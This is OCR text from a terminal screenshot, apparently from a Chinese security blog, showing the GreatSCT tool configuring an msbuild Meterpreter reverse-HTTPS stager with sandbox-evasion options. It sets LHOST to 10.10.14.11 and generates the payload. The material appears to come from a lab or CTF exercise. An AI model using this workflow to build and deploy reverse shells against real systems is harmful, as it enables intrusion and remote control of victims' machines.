 Shell No. 1
Shell No. 1 Shell No. 2 Shell No. 3
文件系统
主文件夹
dayu
irefox ESR
burpsuite
rminator ...
Description: pure msbuild windows/meterpreter/reverse_http
stager
Payload: msbuild/meterpreter/rev_https selected
Required Options:
Name Value Description
---- ----- -----------
DOMAIN X Optional: Required internal domain
EXPIRE_PAYLOAD X Optional: Payloads expire after "Y" days
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST IP of the Metasploit handler
LPORT 443 Port of the Metasploit handler
PROCESSORS X Optional: Minimum number of processors
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
TIMEZONE X Optional: Check to validate not in UTC
USERNAME X Optional: The required user account
Available Commands:
back Go back
exit Completely exit GreatSCT
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[msbuild/meterpreter/rev_https>> set LHOST 10.10.14.11
[msbuild/meterpreter/rev_https>> generate
大余安全
https://blog.csdn.net/qq_34801745